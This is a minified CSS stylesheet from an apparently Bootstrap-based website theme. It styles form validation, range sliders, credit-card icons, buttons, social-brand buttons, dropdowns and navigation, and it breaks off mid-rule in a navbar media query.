.password-toggle-check:checked~.password-toggle-indicator::before{content:""}.valid-tooltip{position:static;background-color:rgba(34,197,94,.12);color:#22c55e}.invalid-tooltip{position:static;background-color:rgba(239,68,68,.12);color:#ef4444}.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-tooltip,.was-validated :valid~.valid-tooltip,.is-valid~.valid-tooltip{display:table}.was-validated :valid:not(:required):not(.btn),.is-valid:not(:required):not(.btn){border-color:#d4d7e5 !important;background-image:none}.was-validated :valid:not(:required):not(.btn):focus,.is-valid:not(:required):not(.btn):focus{border-color:rgba(99,102,241,.35) !important;box-shadow:0 .5rem 1.125rem -0.5rem rgba(99,102,241,.2)}.was-validated .password-toggle .form-control:invalid,.was-validated .password-toggle .form-control.is-invalid,.was-validated .password-toggle .form-control:valid,.was-validated .password-toggle .form-control.is-valid{padding-right:4rem}.was-validated .password-toggle .form-control:invalid+.password-toggle-btn,.was-validated .password-toggle .form-control.is-invalid+.password-toggle-btn,.was-validated .password-toggle .form-control:valid+.password-toggle-btn,.was-validated .password-toggle .form-control.is-valid+.password-toggle-btn{right:2.1rem}.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-control:valid{z-index:4}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:#6366f1;border-color:#6366f1;box-shadow:none}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:rgba(0,0,0,0);border-color:2px solid #b4b7c9}.was-validated .form-check-input:valid~.form-check-label,.was-validated .form-check-input.is-valid~.form-check-label{color:inherit}.range-slider{--si-range-slider-hight: 0.1875rem;--si-range-slider-bg: #e5e8f3;--si-range-slider-connect-bg: #6366f1;--si-range-slider-handle-size: 1.375rem;--si-range-slider-handle-bg: #fff;--si-range-slider-handle-border-radius: 50%;--si-range-slider-handle-shadow: 0 0.125rem 0.5625rem -0.125rem rgba(0, 0, 0, 0.25);--si-range-slider-pips-color: var(--si-body-color);--si-range-slider-pips-font-size: 0.8125rem;--si-range-slider-pips-border-width: var(--si-border-width);--si-range-slider-pips-border-color: #cdd2e7;--si-range-slider-tooltip-padding-y: 0.25rem;--si-range-slider-tooltip-padding-x: 0.5rem;--si-range-slider-tooltip-bg: #1f202e;--si-range-slider-tooltip-color: #fff;--si-range-slider-tooltip-font-size: 0.75rem;--si-range-slider-tooltip-border-radius: 0.25rem}.range-slider-ui{height:var(--si-range-slider-hight);margin:0;margin-top:3.25rem;margin-right:0;margin-bottom:1.75rem;margin-left:0;border:0;background-color:var(--si-range-slider-bg);box-shadow:none}[data-pips] .range-slider-ui{margin-bottom:3.5rem}.range-slider-ui .noUi-connect{background-color:var(--si-range-slider-connect-bg)}.range-slider-ui .noUi-handle{top:50%;width:var(--si-range-slider-handle-size);height:var(--si-range-slider-handle-size);margin-top:calc(var(--si-range-slider-handle-size)*-0.5);border:0;border-radius:var(--si-range-slider-handle-border-radius);background-color:var(--si-range-slider-handle-bg);box-shadow:var(--si-range-slider-handle-shadow)}.range-slider-ui .noUi-handle::before,.range-slider-ui .noUi-handle::after{display:none}.range-slider-ui .noUi-handle:focus{outline:none}.range-slider-ui .noUi-marker-normal{display:none}.range-slider-ui .noUi-marker-horizontal.noUi-marker{width:var(--si-range-slider-pips-border-width);background-color:var(--si-range-slider-pips-border-color)}.range-slider-ui .noUi-marker-horizontal.noUi-marker-large{height:.75rem}.range-slider-ui .noUi-value{padding-top:.125rem;color:var(--si-range-slider-pips-color);font-size:var(--si-range-slider-pips-font-size)}.range-slider-ui .noUi-tooltip{padding:var(--si-range-slider-tooltip-padding-y) var(--si-range-slider-tooltip-padding-x);border:0;background-color:var(--si-range-slider-tooltip-bg);color:var(--si-range-slider-tooltip-color);font-size:var(--si-range-slider-tooltip-font-size);line-height:1.2;border-radius:var(--si-range-slider-tooltip-border-radius)}html:not([dir=rtl]) .range-slider-ui.noUi-horizontal .noUi-handle{right:calc(var(--si-range-slider-handle-size)*-0.5)}.subscription-status{display:table;border-radius:.25rem;font-size:.8125rem}.subscription-status.status-success,.subscription-status.status-error{margin-top:.5rem;padding:.25rem .5rem}.subscription-status.status-success{background-color:rgba(34,197,94,.1);color:#1a9a49}.subscription-status.status-error{background-color:rgba(239,68,68,.1);color:#ef4444}.credit-card-icon{width:40px;height:26px;background-image:url(../img/credit-cards.png);background-repeat:no-repeat;background-size:cover;background-position:0 0}.credit-card-icon.amex{background-position:0 -52px !important}.credit-card-icon.diners{background-position:0 -78px !important}.credit-card-icon.discover{background-position:0 -104px !important}.credit-card-icon.jcb{background-position:0 -130px !important}.credit-card-icon.mastercard{background-position:0 -156px !important}.credit-card-icon.visa{background-position:0 -182px !important}.btn{display:inline-flex;align-items:center;justify-content:center}.btn:not([class^=btn-outline-]):not([class*=" btn-outline-"]):not(.btn-secondary):not(.btn-light):not(.btn-link){--si-btn-color: #fff}.btn:hover,.btn:disabled,.btn.disabled{box-shadow:none !important}.btn-primary{--si-btn-hover-color: #fff;--si-btn-active-color: #fff;--si-btn-hover-bg: #4044ee;--si-btn-active-bg: #4044ee;--si-btn-hover-border-color: #4044ee;--si-btn-active-border-color: #4044ee;--si-btn-disabled-color: #fff}.btn-secondary{--si-btn-hover-color: #fff;--si-btn-active-color: #fff;--si-btn-hover-bg: #cfd8f6;--si-btn-active-bg: #cfd8f6;--si-btn-hover-border-color: #cfd8f6;--si-btn-active-border-color: #cfd8f6;--si-btn-disabled-color: #fff}.btn-success{--si-btn-hover-color: #fff;--si-btn-active-color: #fff;--si-btn-hover-bg: #1ca44e;--si-btn-active-bg: #1ca44e;--si-btn-hover-border-color: #1ca44e;--si-btn-active-border-color: #1ca44e;--si-btn-disabled-color: #fff}.btn-info{--si-btn-hover-color: #fff;--si-btn-active-color: #fff;--si-btn-hover-bg: #2768f5;--si-btn-active-bg: #2768f5;--si-btn-hover-border-color: #2768f5;--si-btn-active-border-color: #2768f5;--si-btn-disabled-color: #fff}.btn-warning{--si-btn-hover-color: #fff;--si-btn-active-color: #fff;--si-btn-hover-bg: #e1a200;--si-btn-active-bg: #e1a200;--si-btn-hover-border-color: #e1a200;--si-btn-active-border-color: #e1a200;--si-btn-disabled-color: #fff}.btn-danger{--si-btn-hover-color: #fff;--si-btn-active-color: #fff;--si-btn-hover-bg: #ec2121;--si-btn-active-bg: #ec2121;--si-btn-hover-border-color: #ec2121;--si-btn-active-border-color: #ec2121;--si-btn-disabled-color: #fff}.btn-light{--si-btn-hover-color: #fff;--si-btn-active-color: #fff;--si-btn-hover-bg: #ececec;--si-btn-active-bg: #ececec;--si-btn-hover-border-color: #ececec;--si-btn-active-border-color: #ececec;--si-btn-disabled-color: #fff}.btn-dark{--si-btn-hover-color: #fff;--si-btn-active-color: #fff;--si-btn-hover-bg: black;--si-btn-active-bg: black;--si-btn-hover-border-color: black;--si-btn-active-border-color: black;--si-btn-disabled-color: #fff}.btn-secondary,.btn-light{--si-btn-color: #33354d;--si-btn-hover-color: #0b0f19;--si-btn-active-color: #0b0f19;--si-btn-disabled-color: #565973}[class^=btn-outline-],[class*=" btn-outline-"]{--si-btn-hover-color: #fff;--si-btn-active-color: #fff}.btn-outline-primary{--si-btn-border-color: rgba(99, 102, 241, 0.35);--si-btn-disabled-border-color: rgba(99, 102, 241, 0.35)}.btn-outline-success{--si-btn-border-color: rgba(34, 197, 94, 0.35);--si-btn-disabled-border-color: rgba(34, 197, 94, 0.35)}.btn-outline-info{--si-btn-border-color: rgba(76, 130, 247, 0.35);--si-btn-disabled-border-color: rgba(76, 130, 247, 0.35)}.btn-outline-warning{--si-btn-border-color: rgba(255, 186, 8, 0.35);--si-btn-disabled-border-color: rgba(255, 186, 8, 0.35)}.btn-outline-danger{--si-btn-border-color: rgba(239, 68, 68, 0.35);--si-btn-disabled-border-color: rgba(239, 68, 68, 0.35)}.btn-outline-light{--si-btn-border-color: rgba(255, 255, 255, 0.14);--si-btn-disabled-border-color: rgba(255, 255, 255, 0.14)}.btn-outline-dark{--si-btn-border-color: rgba(11, 15, 25, 0.35);--si-btn-disabled-border-color: rgba(11, 15, 25, 0.35)}.btn-outline-white{--si-btn-border-color: rgba(255, 255, 255, 0.35);--si-btn-disabled-border-color: rgba(255, 255, 255, 0.35)}.btn-outline-secondary{--si-btn-color: #33354d;--si-btn-hover-color: #0b0f19;--si-btn-active-color: #0b0f19;--si-btn-hover-bg: #e2e5f1;--si-btn-active-bg: #e2e5f1;--si-btn-border-color: #d4d7e5;--si-btn-hover-border-color: #e2e5f1;--si-btn-active-border-color: #e2e5f1;--si-btn-disabled-color: #565973;--si-btn-disabled-border-color: #e2e5f1}.btn-outline-light{--si-btn-border-color: rgba(255, 255, 255, .25);--si-btn-hover-color: #33354d;--si-btn-active-color: #33354d;--si-btn-hover-bg: #fff;--si-btn-active-bg: #fff}.btn-link{--si-btn-font-weight: 600;text-decoration:none}.btn-icon{--si-btn-size: 2.75rem;--si-btn-icon-size: 1.25rem;flex-shrink:0;width:var(--si-btn-size);height:var(--si-btn-size);padding:0}.btn-icon>i{font-size:var(--si-btn-icon-size)}.btn-icon.btn-sm,.btn-group-sm>.btn-icon.btn{--si-btn-size: 2.25rem;--si-btn-icon-size: 1.125rem}.btn-icon.btn-lg,.btn-group-lg>.btn-icon.btn{--si-btn-size: 3.25rem;--si-btn-icon-size: 1.4375rem}.btn-icon.btn-xl{--si-btn-size: 4.5rem;--si-btn-icon-size: 1.75rem}.btn-video{--si-btn-video-bg: #fff;--si-btn-video-hover-bg: #6366f1;--si-btn-video-color: #33354d;--si-btn-video-white-color: #33354d;--si-btn-video-hover-color: #fff;--si-btn-video-border-radius: 50%;--si-btn-video-shadow: 0 0.275rem 0.75rem -0.0625rem rgba(11, 15, 25, 0.06), 0 0.125rem 0.4rem -0.0625rem rgba(11, 15, 25, 0.03);--si-btn-video-hover-shadow: 0 0.5rem 1.125rem -0.5rem rgba(99, 102, 241, 0.9);padding-left:.125rem;border:0;border-radius:50%;background-color:var(--si-btn-video-bg);color:var(--si-btn-video-color) !important;box-shadow:var(--si-btn-video-shadow)}.btn-video:focus{box-shadow:var(--si-btn-video-shadow)}.btn-video.bg-white{color:var(--si-btn-video-white-color) !important}.btn-video:hover{background-color:var(--si-btn-video-hover-bg) !important;color:var(--si-btn-video-hover-color) !important;box-shadow:var(--si-btn-video-hover-shadow) !important}.btn-group .btn{--si-btn-padding-x: 1.3125rem}.btn-group .btn.dropdown-toggle-split{--si-btn-padding-x: 0.875rem;padding-right:var(--si-btn-padding-x);padding-left:var(--si-btn-padding-x)}.btn-group-lg .btn,.btn-group .btn-lg{--si-btn-padding-x: 1.5rem}.btn-group-lg .btn.dropdown-toggle-split,.btn-group .btn-lg.dropdown-toggle-split{--si-btn-padding-x: 1rem;padding-right:var(--si-btn-padding-x);padding-left:var(--si-btn-padding-x)}.btn-group-sm .btn,.btn-group .btn-sm{--si-btn-padding-x: 0.9375rem}.btn-group-sm .btn.dropdown-toggle-split,.btn-group .btn-sm.dropdown-toggle-split{--si-btn-padding-x: 0.625rem;padding-right:var(--si-btn-padding-x);padding-left:var(--si-btn-padding-x)}.btn-close{transition:opacity .25s ease-in-out}.btn-scroll-top{--si-btn-scroll-top-size: 2.75rem;--si-btn-scroll-top-border-radius: 50%;--si-btn-scroll-top-color: #fff;--si-btn-scroll-top-hover-color: #fff;--si-btn-scroll-top-bg: rgba(11, 15, 25, 0.2);--si-btn-scroll-top-hover-bg: rgba(11, 15, 25, 0.4);--si-btn-scroll-top-icon-size: 1.5rem;position:fixed;display:flex;align-items:center;justify-content:center;right:1.25rem;bottom:-4.125rem;width:var(--si-btn-scroll-top-size);height:var(--si-btn-scroll-top-size);transition:bottom 400ms cubic-bezier(0.68, -0.55, 0.265, 1.55),opacity .3s,background-color .25s ease-in-out;border-radius:var(--si-btn-scroll-top-border-radius);background-color:var(--si-btn-scroll-top-bg);color:var(--si-btn-scroll-top-color);text-decoration:none;opacity:0;z-index:1030}.btn-scroll-top>.btn-scroll-top-icon{font-size:var(--si-btn-scroll-top-icon-size);font-weight:bold}.btn-scroll-top .btn-scroll-top-tooltip{position:absolute;top:50%;right:100%;transform:translateY(-50%);transition:opacity .25s ease-in-out,visibility .25s ease-in-out;visibility:hidden;opacity:0}.btn-scroll-top:hover{background-color:var(--si-btn-scroll-top-hover-bg);color:var(--si-btn-scroll-top-hover-color)}.btn-scroll-top:hover .btn-scroll-top-tooltip{visibility:visible;opacity:1}.btn-scroll-top.show{bottom:1.25rem;opacity:1}@media(max-width: 499.98px){.btn-scroll-top{width:calc(var(--si-btn-scroll-top-size)*.8);height:calc(var(--si-btn-scroll-top-size)*.8);right:1rem}.btn-scroll-top.show{bottom:1rem}}.btn-airbnb:hover,.btn-airbnb:focus,.btn-airbnb:active{border-color:#fd5c63 !important;background-color:#fd5c63 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(253,92,99,.8) !important}.btn-behance:hover,.btn-behance:focus,.btn-behance:active{border-color:#1769ff !important;background-color:#1769ff !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(23,105,255,.8) !important}.btn-blogger:hover,.btn-blogger:focus,.btn-blogger:active{border-color:#f57d00 !important;background-color:#f57d00 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(245,125,0,.8) !important}.btn-codepen:hover,.btn-codepen:focus,.btn-codepen:active{border-color:#0ebeff !important;background-color:#0ebeff !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(14,190,255,.8) !important}.btn-discord:hover,.btn-discord:focus,.btn-discord:active{border-color:#7289da !important;background-color:#7289da !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(114,137,218,.8) !important}.btn-dribbble:hover,.btn-dribbble:focus,.btn-dribbble:active{border-color:#ea4c89 !important;background-color:#ea4c89 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(234,76,137,.8) !important}.btn-dropbox:hover,.btn-dropbox:focus,.btn-dropbox:active{border-color:#007ee5 !important;background-color:#007ee5 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(0,126,229,.8) !important}.btn-facebook:hover,.btn-facebook:focus,.btn-facebook:active{border-color:#1877f2 !important;background-color:#1877f2 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(24,119,242,.8) !important}.btn-flickr:hover,.btn-flickr:focus,.btn-flickr:active{border-color:#0063dc !important;background-color:#0063dc !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(0,99,220,.8) !important}.btn-foursquare:hover,.btn-foursquare:focus,.btn-foursquare:active{border-color:#f94877 !important;background-color:#f94877 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(249,72,119,.8) !important}.btn-gitlab:hover,.btn-gitlab:focus,.btn-gitlab:active{border-color:#fc6d26 !important;background-color:#fc6d26 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(252,109,38,.8) !important}.btn-github:hover,.btn-github:focus,.btn-github:active{border-color:#4078c0 !important;background-color:#4078c0 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(64,120,192,.8) !important}.btn-google:hover,.btn-google:focus,.btn-google:active{border-color:#ea4335 !important;background-color:#ea4335 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(234,67,53,.8) !important}.btn-instagram:hover,.btn-instagram:focus,.btn-instagram:active{border-color:#405de6 !important;background-color:#405de6 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(64,93,230,.8) !important}.btn-kickstarter:hover,.btn-kickstarter:focus,.btn-kickstarter:active{border-color:#2bde73 !important;background-color:#2bde73 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(43,222,115,.8) !important}.btn-linkedin:hover,.btn-linkedin:focus,.btn-linkedin:active{border-color:#0077b5 !important;background-color:#0077b5 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(0,119,181,.8) !important}.btn-medium:hover,.btn-medium:focus,.btn-medium:active{border-color:#00ab6c !important;background-color:#00ab6c !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(0,171,108,.8) !important}.btn-messenger:hover,.btn-messenger:focus,.btn-messenger:active{border-color:#0084ff !important;background-color:#0084ff !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(0,132,255,.8) !important}.btn-ok:hover,.btn-ok:focus,.btn-ok:active{border-color:#ed812b !important;background-color:#ed812b !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(237,129,43,.8) !important}.btn-patreon:hover,.btn-patreon:focus,.btn-patreon:active{border-color:#f96854 !important;background-color:#f96854 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(249,104,84,.8) !important}.btn-pinterest:hover,.btn-pinterest:focus,.btn-pinterest:active{border-color:#e60023 !important;background-color:#e60023 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(230,0,35,.8) !important}.btn-product-hunt:hover,.btn-product-hunt:focus,.btn-product-hunt:active{border-color:#da552f !important;background-color:#da552f !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(218,85,47,.8) !important}.btn-reddit:hover,.btn-reddit:focus,.btn-reddit:active{border-color:#ff4500 !important;background-color:#ff4500 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(255,69,0,.8) !important}.btn-skype:hover,.btn-skype:focus,.btn-skype:active{border-color:#00aff0 !important;background-color:#00aff0 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(0,175,240,.8) !important}.btn-slack:hover,.btn-slack:focus,.btn-slack:active{border-color:#611f69 !important;background-color:#611f69 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(97,31,105,.8) !important}.btn-snapchat:hover,.btn-snapchat:focus,.btn-snapchat:active{border-color:#fffc00 !important;background-color:#fffc00 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(255,252,0,.8) !important}.btn-stack-overflow:hover,.btn-stack-overflow:focus,.btn-stack-overflow:active{border-color:#f48024 !important;background-color:#f48024 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(244,128,36,.8) !important}.btn-steam:hover,.btn-steam:focus,.btn-steam:active{border-color:#00adee !important;background-color:#00adee !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(0,173,238,.8) !important}.btn-telegram:hover,.btn-telegram:focus,.btn-telegram:active{border-color:#08c !important;background-color:#08c !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(0,136,204,.8) !important}.btn-tiktok:hover,.btn-tiktok:focus,.btn-tiktok:active{border-color:#fe2c55 !important;background-color:#fe2c55 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(254,44,85,.8) !important}.btn-trip-advisor:hover,.btn-trip-advisor:focus,.btn-trip-advisor:active{border-color:#00af87 !important;background-color:#00af87 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(0,175,135,.8) !important}.btn-tumblr:hover,.btn-tumblr:focus,.btn-tumblr:active{border-color:#35465c !important;background-color:#35465c !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(53,70,92,.8) !important}.btn-twitch:hover,.btn-twitch:focus,.btn-twitch:active{border-color:#9146ff !important;background-color:#9146ff !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(145,70,255,.8) !important}.btn-twitter:hover,.btn-twitter:focus,.btn-twitter:active{border-color:#1da1f2 !important;background-color:#1da1f2 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(29,161,242,.8) !important}.btn-vimeo:hover,.btn-vimeo:focus,.btn-vimeo:active{border-color:#1ab7ea !important;background-color:#1ab7ea !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(26,183,234,.8) !important}.btn-vk:hover,.btn-vk:focus,.btn-vk:active{border-color:#45668e !important;background-color:#45668e !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(69,102,142,.8) !important}.btn-whatsapp:hover,.btn-whatsapp:focus,.btn-whatsapp:active{border-color:#128c7e !important;background-color:#128c7e !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(18,140,126,.8) !important}.btn-youtube:hover,.btn-youtube:focus,.btn-youtube:active{border-color:red !important;background-color:red !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(255,0,0,.8) !important}.btn-zoom:hover,.btn-zoom:focus,.btn-zoom:active{border-color:#2d8cff !important;background-color:#2d8cff !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(45,140,255,.8) !important}.btn-snapchat:hover,.btn-snapchat:focus,.btn-snapchat:active{color:#33354d !important}.dropdown-toggle::before,.dropdown-toggle::after{font-family:"boxicons";font-size:1.375em;font-weight:normal;vertical-align:middle !important;border:none !important;line-height:1}.dropdown-toggle::after{margin-right:-0.25rem;content:""}.dropdown-toggle.fs-sm::after{margin-top:-0.0625rem !important}.dropdown-toggle.btn:not(.btn-lg)::before,.dropdown-toggle.btn:not(.btn-lg)::after{font-size:1.375em}.dropup .dropdown-toggle::after{content:""}.dropstart .dropdown-toggle::before{margin-left:-0.3125rem;content:""}.dropend .dropdown-toggle::after{margin-right:-0.3125rem;content:"";font-size:1.15em !important}.dropdown-toggle-split::before,.dropdown-toggle-split::after{margin:0}.dropdown-menu{--si-dropdown-link-font-weight: 500}.dropdown-menu li:hover>.dropdown-item{color:var(--si-dropdown-link-hover-color)}.dropdown-menu .active>.dropdown-item{color:var(--si-dropdown-link-active-color)}.dropdown-menu .active>.dropdown-item,.dropdown-menu .dropdown-item.active{pointer-events:none}.dropdown-menu.w-100{min-width:100%}.dropdown-menu-dark,.dark-mode .dropdown-menu{background:var(--si-dropdown-bg)}.dropdown-menu-dark li:hover>.dropdown-item,.dark-mode .dropdown-menu li:hover>.dropdown-item{color:var(--si-dropdown-link-hover-color)}.dropdown-menu-dark .active>.dropdown-item,.dark-mode .dropdown-menu .active>.dropdown-item{color:var(--si-dropdown-link-active-color)}.dropdown-item{font-weight:var(--si-dropdown-link-font-weight)}.dropdown-divider{margin-right:var(--si-dropdown-item-padding-x);margin-left:var(--si-dropdown-item-padding-x)}hr.dropdown-divider{border:0;height:var(--si-dropdown-border-width);background-color:var(--si-dropdown-divider-bg)}.dropdown-menu-dark hr.dropdown-divider,.dark-mode .dropdown-menu hr.dropdown-divider{border:0;background-color:var(--si-dropdown-divider-bg)}.dropdown-menu.show{-webkit-animation:fade-in .2s ease-in-out;animation:fade-in .2s ease-in-out}@-webkit-keyframes fade-in{from{opacity:0}to{opacity:1}}@keyframes fade-in{from{opacity:0}to{opacity:1}}.nav-tabs-alt>.nav-item>.dropdown-menu{margin-top:-0.125rem !important;border-top-color:rgba(0,0,0,0);border-top-left-radius:0;border-top-right-radius:0}.nav-item{margin-bottom:0}.nav{--si-nav-link-active-color: #6366f1}.nav-link{display:flex;align-items:center}.nav-link.active{color:var(--si-nav-link-active-color)}.nav-link.active:not([data-bs-toggle=dropdown]){pointer-events:none;cursor:default}.nav-tabs{--si-nav-tabs-link-bg: #eff2fc;--si-nav-tabs-link-hover-bg: rgba(99, 102, 241, 0.12);--si-nav-tabs-link-disabled-bg: #f3f6ff;--si-nav-tabs-link-color: #33354d;--si-nav-tabs-link-hover-color: #6366f1;margin-bottom:.75rem}.nav-tabs .nav-item{margin-bottom:.75rem}.nav-tabs .nav-link{border-radius:var(--si-nav-tabs-border-radius);background-color:var(--si-nav-tabs-link-bg);color:var(--si-nav-tabs-link-color)}.nav-tabs .nav-link:hover:not(.active),.nav-tabs .nav-link.show:not(.active){background-color:var(--si-nav-tabs-link-hover-bg);color:var(--si-nav-tabs-link-hover-color)}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link[disabled]{background-color:var(--si-nav-tabs-link-disabled-bg)}.nav-tabs .dropdown-menu{border-top-left-radius:var(--si-dropdown-border-radius);border-top-right-radius:var(--si-dropdown-border-radius)}.nav-tabs-alt{--si-nav-tabs-alt-border-width: 1px;--si-nav-tabs-alt-border-color: #e2e5f1;--si-nav-tabs-alt-link-padding-y: 0.8025rem;--si-nav-tabs-alt-link-padding-x: 1rem;--si-nav-tabs-alt-link-active-border-color: #6366f1;margin-bottom:1.5rem;border-bottom:var(--si-nav-tabs-alt-border-width) solid var(--si-nav-tabs-alt-border-color)}.nav-tabs-alt .nav-item{margin-bottom:calc(var(--si-nav-tabs-alt-border-width)*-1)}.nav-tabs-alt .nav-link{padding:var(--si-nav-tabs-alt-link-padding-y) var(--si-nav-tabs-alt-link-padding-x);border-bottom:1px solid rgba(0,0,0,0)}.nav-tabs-alt .nav-link.active{border-bottom-color:var(--si-nav-tabs-alt-link-active-border-color)}.nav-tabs .nav-item,.nav-pills .nav-item{margin-right:.75rem}.nav-tabs .nav-item:last-child,.nav-pills .nav-item:last-child{margin-right:0}.nav-tabs.justify-content-center .nav-item,.nav-pills.justify-content-center .nav-item{margin-right:.375rem;margin-left:.375rem}.nav-tabs.justify-content-end .nav-item,.nav-pills.justify-content-end .nav-item{margin-right:0;margin-left:.75rem}.nav-tabs.flex-column .nav-item,.nav-pills.flex-column .nav-item{margin-right:0;margin-bottom:.75rem;margin-left:0}.nav-tabs.flex-column .nav-item:last-child,.nav-pills.flex-column .nav-item:last-child{margin-bottom:0}.side-nav{--si-side-nav-padding-y: 0;--si-side-nav-padding-x: 2rem;--si-side-nav-border-width: 1px;--si-side-nav-border-color: #e2e5f1;--si-side-nav-link-padding-y: 0.375rem;--si-side-nav-link-padding-x: 2rem;--si-side-nav-link-font-size: 0.875rem;--si-side-nav-link-active-border-color: #6366f1;padding:var(--si-side-nav-padding-y) var(--si-side-nav-padding-x)}.side-nav .nav{flex-direction:column;margin-right:calc(var(--si-side-nav-padding-x)*-1);margin-left:calc(var(--si-side-nav-padding-x)*-1)}.side-nav .nav-link{padding:var(--si-side-nav-link-padding-y) var(--si-side-nav-link-padding-x);transition:color .2s ease-in-out,border-color .2s ease-in-out,background-color .2s ease-in-out;font-size:var(--si-side-nav-link-font-size)}.side-nav.side-nav-start{border-right:var(--si-side-nav-border-width) solid var(--si-side-nav-border-color)}.side-nav.side-nav-start .nav-link{margin-right:calc(var(--si-side-nav-border-width)*-1);border-right:var(--si-side-nav-border-width) solid rgba(0,0,0,0)}.side-nav.side-nav-end{border-left:var(--si-side-nav-border-width) solid var(--si-side-nav-border-color)}.side-nav.side-nav-end .nav-link{margin-left:calc(var(--si-side-nav-border-width)*-1);border-left:var(--si-side-nav-border-width) solid rgba(0,0,0,0)}.side-nav .active>.nav-link,.side-nav .nav-link.active{border-color:var(--si-side-nav-link-active-border-color)}.bg-faded-primary-hover{transition:background-color .2s ease-in-out}.bg-faded-primary-hover:hover{background-color:rgba(99,102,241,.12) !important}.navbar-brand{--si-navbar-brand-padding-y: 0.5rem;--si-navbar-brand-margin-end: 1rem;--si-navbar-brand-font-size: 1.375rem;--si-navbar-brand-font-weight: 800;display:flex;align-items:center;padding:calc(var(--si-navbar-brand-padding-y)*.5) 0;font-weight:var(--si-navbar-brand-font-weight)}.navbar-brand>img{margin-right:.4375rem}.navbar-toggler{position:relative;width:1.875rem;height:2.25rem}.navbar-toggler-icon{display:block;top:50%;margin-top:-0.0625rem;transition-duration:.075s;transition-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}.navbar-toggler-icon,.navbar-toggler-icon::before,.navbar-toggler-icon::after{position:absolute;width:1.375rem;height:.125rem;transition-property:transform .15s ease;background-color:var(--si-navbar-toggler-color)}.navbar-toggler-icon::before,.navbar-toggler-icon::after{display:block;content:""}.navbar-toggler-icon::before{top:-0.4375rem;transition:top .075s .12s ease,opacity .075s ease}.navbar-toggler-icon::after{bottom:-0.4375rem;transition:bottom .075s .12s ease,transform .075s cubic-bezier(0.55, 0.055, 0.675, 0.19)}[aria-expanded=true] .navbar-toggler-icon{transform:rotate(45deg);transition-delay:.12s;transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}[aria-expanded=true] .navbar-toggler-icon::before{top:0;opacity:0;transition:top .075s ease,opacity .075s .12s ease}[aria-expanded=true] .navbar-toggler-icon::after{bottom:0;transform:rotate(-90deg);transition:bottom .075s ease,transform .075s .12s cubic-bezier(0.215, 0.61, 0.355, 1)}.navbar-nav{--si-nav-link-font-weight: 600;--si-mega-dropdown-column-width: 14rem}.navbar .dropdown-toggle::after{margin-top:.0625rem;font-size:1.15em}.navbar .navbar-nav .dropdown-menu{border:0;border-left:var(--si-dropdown-border-wdth, 1px) solid var(--si-border-color);border-radius:0;background-color:rgba(0,0,0,0);background:none;box-shadow:none}.navbar .navbar-nav .dropdown-menu.dropdown-menu-dark,.navbar .navbar-nav .dark-mode .dropdown-menu,.dark-mode .navbar .navbar-nav .dropdown-menu{border-color:rgba(255,255,255,.14)}.navbar .navbar-nav .dropdown-menu .dropdown-menu{margin-right:.75rem;margin-left:.75rem}.navbar .navbar-nav .dropdown-menu .dropdown-toggle::after{margin-top:-0.0625rem;margin-right:0;margin-left:.125rem;font-size:1em}.navbar .navbar-nav .dropdown-menu .dropdown-divider{display:none}@-webkit-keyframes dropdown-show{from{transform:scale(0.9);opacity:0}to{transform:scale(1);opacity:1}}@keyframes dropdown-show{from{transform:scale(0.9);opacity:0}to{transform:scale(1);opacity:1}}@media(min-width: 500px){.navbar-expand-sm .navbar-brand{padding:var(--si-navbar-brand-padding-y) 0}.navbar-expand-sm .offcanvas{background-color:rgba(0,0,0,0) 